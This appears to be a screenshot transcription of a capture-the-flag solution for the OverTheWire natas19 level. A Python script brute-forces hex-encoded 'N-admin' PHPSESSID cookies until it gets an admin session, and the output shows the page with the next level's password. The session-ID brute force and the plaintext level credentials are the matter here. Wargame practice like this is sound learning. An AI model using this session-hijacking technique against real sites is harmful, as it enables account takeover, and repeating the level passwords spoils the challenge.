 rajil@kali: ~/Gajabaar/natas
File Actions Edit View Help
1 import re
1 import requests
2
3 auth = ('natas19', '4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs')
4 cookies = { "PHPSESSID" : '1' }
5 url = "http://natas19.natas.labs.overthewire.org/"
6
7 for i in range(641):
8 value = bytes(str(i) + '-admin', 'ascii')
9 hexValue = value.hex()
10 cookies["PHPSESSID"] = hexValue
11 response = requests.post(url, cookies=cookies, auth=auth)
12
13 if not re.search("logged in as a regular user", response.text):
14 print(f"PHPSESSID: { i }")
15 print(response.text)
16 break
17
18 print(f"Checked PHPSESSID: { i }")
19
~
~
~
~
~
~
~
~
~
~
~
~
level19.py 1,1 All
20 lines yanked
Checked PHPSESSID: 279
Checked PHPSESSID: 280
PHPSESSID: 281
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/c
ss/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css
" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
/>
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><scrip
t src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas19", "pass": "4IwIrekcuZlA9OsjOkoUtwU
6lhokCPYs" };</script></head>
<body>
<h1>natas19</h1>
<div id="content">
<p>
<b>
This page uses mostly the same code as the previous level, but session IDs are n
o longer sequential...
</b>
</p>
You are an admin. The credentials for the next level are:<br><pre>Username: nata
s20
Password: eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF</pre></div>
</body>
</html>
rajil@kali:~/Gajabaar/natas$